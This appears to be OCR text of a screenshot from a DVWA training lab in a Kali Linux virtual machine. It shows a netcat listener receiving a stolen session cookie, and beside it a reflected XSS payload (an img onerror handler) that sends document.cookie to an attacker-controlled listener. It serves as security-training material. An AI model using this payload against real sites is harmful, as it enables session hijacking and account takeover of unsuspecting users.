 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
14:56
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvp 8888
listening on [any] 8888 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 39014
GET /?cookie=security=medium;%20PHPSESSID=cbff4b3860744fc41159ceb8cd4b8b67 HTTP/1.1
Host: 192.168.50.100:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
DVWA
Vulnerability: Reflected Cross
More info
php.tx Nuovc +
File Modifica Visualizza
<img src="x" onerror="var img=new Image();
img.src='http://192.168.50.100:8888/?
cookie='+document.cookie;">
Riga 2, col. 1 108 caratteri 100% Windows (CRLF) UTF-8